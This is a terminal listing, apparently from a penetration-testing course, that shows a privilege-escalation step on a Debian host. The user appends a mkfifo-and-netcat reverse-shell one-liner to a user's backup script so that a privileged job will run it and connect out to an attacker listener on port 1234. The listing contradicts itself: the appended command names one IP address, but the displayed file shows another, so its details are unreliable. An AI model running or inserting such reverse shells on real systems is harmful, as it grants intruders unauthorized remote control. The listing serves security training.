 joe@debian-privesc:~$ cd .scripts
joe@debian-privesc:~/.scripts$ echo >> user_backups.sh
joe@debian-privesc:~/.scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 192.168.118.2 1234 >/tmp/f" >> user_backups.sh
joe@debian-privesc:~/.scripts$ cat user_backups.sh
#!/bin/bash
cp -rf /home/joe/ /var/backups/joe/
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.0.4 1234 >/tmp/f
Listing 37 - Inserting a reverse shell one-liner in user_backups.sh